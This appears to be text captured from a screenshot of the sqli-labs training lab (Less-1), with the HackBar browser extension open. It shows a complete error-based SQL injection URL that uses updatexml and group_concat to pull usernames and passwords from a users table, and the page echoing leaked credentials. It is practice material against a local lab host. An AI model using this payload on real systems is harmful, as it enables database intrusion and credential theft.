 Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id= 1' and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users  ),0x7e),1) --+